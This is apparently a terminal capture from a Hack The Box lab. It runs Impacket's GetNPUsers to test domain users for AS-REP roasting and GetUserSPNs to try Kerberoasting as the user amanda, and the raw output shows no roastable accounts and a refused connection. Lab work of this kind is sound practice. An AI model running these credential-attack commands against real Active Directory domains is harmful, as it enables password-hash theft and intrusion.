 ❯ impacket-GetNPUsers htb.local/ -no-pass -usersfile users -dc-ip 127.0.0.1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User amanda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User mrlky doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sizzler doesn't have UF_DONT_REQUIRE_PREAUTH set
❯ impacket-GetUserSPNs htb.local/amanda: -request -dc-ip 127.0.0.1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno 111] Connection refused